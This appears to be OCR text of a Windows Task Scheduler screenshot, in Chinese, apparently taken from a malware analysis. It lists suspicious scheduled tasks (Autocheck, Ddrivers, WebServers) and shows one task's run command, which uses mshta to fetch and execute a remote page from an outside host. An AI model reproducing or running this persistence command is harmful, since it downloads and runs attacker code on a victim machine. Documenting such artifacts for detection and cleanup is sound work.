 名称 计划 下次运行时间 上次运行时间 状态
添加任务计划
Autocheck 从 2019-3-6 起... 15:20:00 ... 13:18:33 ... 正在运行
Ddrivers 从 2019-2-27 起... 15:20:00 ... 14:30:00 ...
SogouImeMgr 系统启动时运行 在系统启动时 12:00:19 ...
WebServers 从 2019-3-6 起... 15:20:00 ... 14:30:00 ...
Autocheck
任务 日程安排 设置 安全
C:\WINDOWS\Tasks\Autocheck.job
运行(R): exe /c mshta http://w.beahh.com/page.html?pXY
浏览(B)...
起始于(T): cmd.exe